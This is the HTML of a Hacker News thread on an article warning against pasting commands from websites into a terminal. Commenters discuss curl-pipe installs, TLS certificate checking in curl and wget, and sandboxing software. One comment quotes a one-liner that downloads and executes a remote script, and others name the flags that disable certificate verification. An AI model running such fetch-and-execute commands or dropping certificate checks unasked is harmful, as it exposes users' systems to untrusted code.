

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://news.ycombinator.com/item?id=5508225
body_size: 50230
content:
<html lang="en" op="item"><head><meta name="referrer" content="origin"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" type="text/css" href="news.css?YnKN1eeOU0unNyIwMc6d"><link rel="icon" href="y18.svg"><link rel="canonical" href="https://news.ycombinator.com/item?id=5508225"><title>Don&#x27;t Copy-Paste from Website to Terminal | Hacker News</title></head><body><center><table id="hnmain" border="0" cellpadding="0" cellspacing="0" width="85%" bgcolor="#f6f6ef"><tr><td bgcolor="#ff6600"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="padding:2px"><tr><td style="width:18px;padding-right:4px"><a href="https://news.ycombinator.com"><img src="y18.svg" width="18" height="18" style="border:1px white solid; display:block"></a></td><td style="line-height:12pt; height:10px;"><span class="pagetop"><b class="hnname"><a href="news">Hacker News</a></b><a href="newest">new</a> | <a href="front">past</a> | <a href="newcomments">comments</a> | <a href="ask">ask</a> | <a href="show">show</a> | <a href="jobs">jobs</a> | <a href="submit" rel="nofollow">submit</a></span></td><td style="text-align:right;padding-right:4px;"><span class="pagetop"><a href="login?goto=item%3Fid%3D5508225">login</a></span></td></tr></table></td></tr><tr style='height:10px'/><tr id="bigbox"><td><table class="fatitem" border="0"><tr class="athing submission" id="5508225"><td align="right" valign="top" class="title"><span class="rank"></span></td><td valign="top" class="votelinks"><center><a id='up_5508225' href='vote?id=5508225&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="title"><span class="titleline"><a href="http://thejh.net/misc/website-terminal-copy-paste">Don&#x27;t Copy-Paste from Website to Terminal</a><span class="sitebit comhead"> (<a href="from?site=thejh.net"><span class="sitestr">thejh.net</span></a>)</span></span></td></tr><tr><td colspan="2"></td><td class="subtext"><span class="subline"><span class="score" id="score_5508225">689 points</span> by <a href="user?id=dave1010uk" class="hnuser">dave1010uk</a> <span class="age" title="2013-04-07T19:00:53 1365361253"><a href="item?id=5508225">on April 7, 2013</a></span> <span id="unv_5508225"></span> | <a href="hide?id=5508225&amp;goto=item%3Fid%3D5508225">hide</a> | <a href="https://hn.algolia.com/?query=Don%27t%20Copy-Paste%20from%20Website%20to%20Terminal&type=story&dateRange=all&sort=byDate&storyText=false&prefix&page=0" class="hnpast">past</a> | <a href="fave?id=5508225&amp;auth=5a0e664baf5ffa3ab3f3523ac9243746e5a8c64b">favorite</a> | <a href="item?id=5508225">258&nbsp;comments</a></span></td></tr><tr><td colspan="2"></td><td><div class="toptext"></div></td></tr></table><br>
<table border="0" class="comment-tree"><tr class="athing comtr" id="5508505"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508505' href='vote?id=5508505&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=NelsonMinar" class="hnuser">NelsonMinar</a> <span class="age" title="2013-04-07T20:03:49 1365365029"><a href="item?id=5508505">on April 7, 2013</a></span> <span id="unv_5508505"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508505" n="86" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Why would I bother copying and pasting the code to my clipboard when common industry practice now is just to invoke the output of curl directly?<p>ruby -e "$(curl -fsSL <a href="https://raw.github.com/mxcl/homebrew/go" rel="nofollow">https://raw.github.com/mxcl/homebrew/go</a>)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508528"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508528' href='vote?id=5508528&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=subway" class="hnuser">subway</a> <span class="age" title="2013-04-07T20:08:14 1365365294"><a href="item?id=5508528">on April 7, 2013</a></span> <span id="unv_5508528"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">parent</a> | <a href="#5508862" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508528" n="14" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">C'mon... That is nothing like the industry standard -- you used SSL.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508637"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508637' href='vote?id=5508637&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=somesay" class="hnuser">somesay</a> <span class="age" title="2013-04-07T20:33:39 1365366819"><a href="item?id=5508637">on April 7, 2013</a></span> <span id="unv_5508637"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508528" class="clicky" aria-hidden="true">parent</a> | <a href="#5508862" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508637" n="13" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Watch out. Does curl check the key chain against any key store? I bet not.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508646"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508646' href='vote?id=5508646&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=lnguyen" class="hnuser">lnguyen</a> <span class="age" title="2013-04-07T20:35:57 1365366957"><a href="item?id=5508646">on April 7, 2013</a></span> <span id="unv_5508646"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508637" class="clicky" aria-hidden="true">parent</a> | <a href="#5509011" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508646" n="11" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Actually it does.  You turn off checking via -k</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508689"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5508689' href='vote?id=5508689&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=somesay" class="hnuser">somesay</a> <span class="age" title="2013-04-07T20:49:41 1365367781"><a href="item?id=5508689">on April 7, 2013</a></span> <span id="unv_5508689"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508646" class="clicky" aria-hidden="true">parent</a> | <a href="#5509011" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508689" n="10" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c5A">Oh, nice, you are right, should be compiled against OS' key storage. Actually it's wget who often doesn't care of that.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508722"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5508722' href='vote?id=5508722&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=LukeShu" class="hnuser">LukeShu</a> <span class="age" title="2013-04-07T20:57:22 1365368242"><a href="item?id=5508722">on April 7, 2013</a></span> <span id="unv_5508722"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508689" class="clicky" aria-hidden="true">parent</a> | <a href="#5508719" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508722" n="7" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Um, GNU wget does check the key, and it requires the lengthy `--no-check-certificate` to disable it.<p>Perhaps busybox wget doesn't check the key? But if you're using busybox, that's a whole other can of worms.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508856"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5508856' href='vote?id=5508856&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=0xbadcafebee" class="hnuser">0xbadcafebee</a> <span class="age" title="2013-04-07T21:29:34 1365370174"><a href="item?id=5508856">on April 7, 2013</a></span> <span id="unv_5508856"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508722" class="clicky" aria-hidden="true">parent</a> | <a href="#5508719" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508856" n="6" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Wget does not validate certificates by default because there's no CA bundle provided with wget. It does check for /etc/ssl/cert.pem, but it doesn't provide one. So you have to provide one or set up /etc/ssl/certs/ as OpenSSL libraries expect.<p>Curl does provide a CA bundle (/usr/share/curl/ca-bundle.crt) and by default libcurl validates certs against it.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510459"><td><table border="0"><tr><td class="ind" indent="7"><img src="s.gif" height="1" width="280"></td><td valign="top" class="votelinks"><center><a id='up_5510459' href='vote?id=5510459&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=halfasleep" class="hnuser">halfasleep</a> <span class="age" title="2013-04-08T07:50:42 1365407442"><a href="item?id=5510459">on April 8, 2013</a></span> <span id="unv_5510459"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508856" class="clicky" aria-hidden="true">parent</a> | <a href="#5508719" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510459" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">cURL doesn't provide a CA bundle any more [1], it's the job of your OS to provide this. As I understand it, all tools that provide SSL support will fail safe if there are no root CAs on your system.
[1] <a href="http://curl.haxx.se/docs/sslcerts.html" rel="nofollow">http://curl.haxx.se/docs/sslcerts.html</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5512411"><td><table border="0"><tr><td class="ind" indent="8"><img src="s.gif" height="1" width="320"></td><td valign="top" class="votelinks"><center><a id='up_5512411' href='vote?id=5512411&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=LukeShu" class="hnuser">LukeShu</a> <span class="age" title="2013-04-08T15:46:26 1365435986"><a href="item?id=5512411">on April 8, 2013</a></span> <span id="unv_5512411"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5510459" class="clicky" aria-hidden="true">parent</a> | <a href="#5516462" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5512411" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Though, to be fair:<p><pre><code>    $ pacman -Qi ca-certificates | grep 'Required By'
    Required By    : ca-certificates-java  curl  glib-networking  neon  qca  qt4
</code></pre>
Note that curl is on that list but wget isn't.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5513247"><td><table border="0"><tr><td class="ind" indent="9"><img src="s.gif" height="1" width="360"></td><td valign="top" class="votelinks"><center><a id='up_5513247' href='vote?id=5513247&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=0xbadcafebee" class="hnuser">0xbadcafebee</a> <span class="age" title="2013-04-08T17:48:28 1365443308"><a href="item?id=5513247">on April 8, 2013</a></span> <span id="unv_5513247"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5512411" class="clicky" aria-hidden="true">parent</a> | <a href="#5516462" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5513247" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Pacman lists ca-certificates as an optional requirement of wget: <a href="https://www.archlinux.org/packages/extra/x86_64/wget/" rel="nofollow">https://www.archlinux.org/packages/extra/x86_64/wget/</a><p>But the point halfasleep is making is important: Don't assume either wget or curl will validate your SSL connection because it may not have been set up by your OS/distribution.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5515230"><td><table border="0"><tr><td class="ind" indent="10"><img src="s.gif" height="1" width="400"></td><td valign="top" class="votelinks"><center><a id='up_5515230' href='vote?id=5515230&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=somesay" class="hnuser">somesay</a> <span class="age" title="2013-04-08T22:51:25 1365461485"><a href="item?id=5515230">on April 8, 2013</a></span> <span id="unv_5515230"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5513247" class="clicky" aria-hidden="true">parent</a> | <a href="#5516462" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5515230" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I wasn't that wrong then. ;)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5516462"><td><table border="0"><tr><td class="ind" indent="8"><img src="s.gif" height="1" width="320"></td><td valign="top" class="votelinks"><center><a id='up_5516462' href='vote?id=5516462&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=stock_toaster" class="hnuser">stock_toaster</a> <span class="age" title="2013-04-09T04:36:32 1365482192"><a href="item?id=5516462">on April 9, 2013</a></span> <span id="unv_5516462"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5510459" class="clicky" aria-hidden="true">parent</a> | <a href="#5512411" class="clicky" aria-hidden="true">prev</a> | <a href="#5508719" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5516462" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">They do still provide a bundle[1] though, for cases where you need it (eg homebrew's curl-ca-bundle package).<p><pre><code>  [1]: http://curl.haxx.se/docs/caextract.html</code></pre></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508719"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5508719' href='vote?id=5508719&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=lukeschlather" class="hnuser">lukeschlather</a> <span class="age" title="2013-04-07T20:56:35 1365368195"><a href="item?id=5508719">on April 7, 2013</a></span> <span id="unv_5508719"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508689" class="clicky" aria-hidden="true">parent</a> | <a href="#5508722" class="clicky" aria-hidden="true">prev</a> | <a href="#5508756" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508719" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Wget has the --no-check-certificate flag, I've had to use it to work with self-signed certs before.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508756"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5508756' href='vote?id=5508756&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=somesay" class="hnuser">somesay</a> <span class="age" title="2013-04-07T21:05:03 1365368703"><a href="item?id=5508756">on April 7, 2013</a></span> <span id="unv_5508756"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508689" class="clicky" aria-hidden="true">parent</a> | <a href="#5508719" class="clicky" aria-hidden="true">prev</a> | <a href="#5509011" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508756" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Touché!</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509011"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5509011' href='vote?id=5509011&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=comice" class="hnuser">comice</a> <span class="age" title="2013-04-07T22:21:44 1365373304"><a href="item?id=5509011">on April 7, 2013</a></span> <span id="unv_5509011"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508637" class="clicky" aria-hidden="true">parent</a> | <a href="#5508646" class="clicky" aria-hidden="true">prev</a> | <a href="#5508862" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509011" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It does if you're on a proper operating system like Debian :)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508862"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508862' href='vote?id=5508862&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=charlieok" class="hnuser">charlieok</a> <span class="age" title="2013-04-07T21:30:13 1365370213"><a href="item?id=5508862">on April 7, 2013</a></span> <span id="unv_5508862"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">parent</a> | <a href="#5508528" class="clicky" aria-hidden="true">prev</a> | <a href="#5508702" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508862" n="38" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I dislike this whole trend. How about we start thinking in terms of leaving the user's default environment, and system, alone, and “installing” software into nice sandboxed areas where we can easily enable/disable it, or delete it with a simple “rm -rf directory/path”</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509397"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5509397' href='vote?id=5509397&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=csense" class="hnuser">csense</a> <span class="age" title="2013-04-08T00:41:32 1365381692"><a href="item?id=5509397">on April 8, 2013</a></span> <span id="unv_5509397"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508862" class="clicky" aria-hidden="true">parent</a> | <a href="#5508969" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509397" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I put all my sensitive files under my home directory.  Every subdirectory of my home directory is non-world-accessible, and I have a cron job which chmod's world privileges away from new files and directories that don't match a whitelist of directories I wish to publish (e.g. ~/public_html).<p>I've started giving each application its own user and group, and do the git checkout, compile, and install as that user.  (You don't need root for "make install" if you ran configure with the --prefix option.)  Then I <i>know</i> it's not going to be able to write anywhere but its own directories, and won't be able to see my browsing activities or sensitive files, because UNIX permissions won't let it.  For added security, once the software is built, move it to a location where only root can write, and chown -R root:root.<p>You can also use VM's for added security.  With the new namespaces in 3.8 (the kernel for Ubuntu Raring Ringtail), it should (in theory) be safe to let untrusted software have root in a Linux container (LXC).  (LXC is like chroot but you can virtualize stuff like the network, and since the guest uses the host's kernel memory allocator, you don't have to dedicate a block of memory to running the guest as you would with Xen or Virtualbox.)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509868"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5509868' href='vote?id=5509868&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=trotsky" class="hnuser">trotsky</a> <span class="age" title="2013-04-08T03:36:52 1365392212"><a href="item?id=5509868">on April 8, 2013</a></span> <span id="unv_5509868"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509397" class="clicky" aria-hidden="true">parent</a> | <a href="#5509445" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509868" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It seems like you've been putting a lot of effort in, but posix uid/gid isolation is increasingly pourous with the typical desktop environment these days. It sounds like you are ready for real RBAC - if you put the time in selinux (or apparmor or grsec) is leaps and bounds more effective.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510095"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5510095' href='vote?id=5510095&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=sliverstorm" class="hnuser">sliverstorm</a> <span class="age" title="2013-04-08T05:18:08 1365398288"><a href="item?id=5510095">on April 8, 2013</a></span> <span id="unv_5510095"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509868" class="clicky" aria-hidden="true">parent</a> | <a href="#5509445" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510095" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">uid/gid is generally a sound system, the problem IMO is basically that no one uses it for serious security, so a lot of things are not set up to be properly careful by default.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510875"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5510875' href='vote?id=5510875&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=XorNot" class="hnuser">XorNot</a> <span class="age" title="2013-04-08T10:15:45 1365416145"><a href="item?id=5510875">on April 8, 2013</a></span> <span id="unv_5510875"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5510095" class="clicky" aria-hidden="true">parent</a> | <a href="#5509445" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510875" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">uid/gid on Linux also is terrible for trying to enforce inheritance. POSIX ACLs help, but they're strikingly poorly documented/supported.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509445"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5509445' href='vote?id=5509445&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=sliverstorm" class="hnuser">sliverstorm</a> <span class="age" title="2013-04-08T00:58:20 1365382700"><a href="item?id=5509445">on April 8, 2013</a></span> <span id="unv_5509445"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509397" class="clicky" aria-hidden="true">parent</a> | <a href="#5509868" class="clicky" aria-hidden="true">prev</a> | <a href="#5508969" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509445" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It sounds like you really want BSD jails.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508969"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508969' href='vote?id=5508969&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=wulczer" class="hnuser">wulczer</a> <span class="age" title="2013-04-07T22:05:37 1365372337"><a href="item?id=5508969">on April 7, 2013</a></span> <span id="unv_5508969"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508862" class="clicky" aria-hidden="true">parent</a> | <a href="#5509397" class="clicky" aria-hidden="true">prev</a> | <a href="#5509129" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508969" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
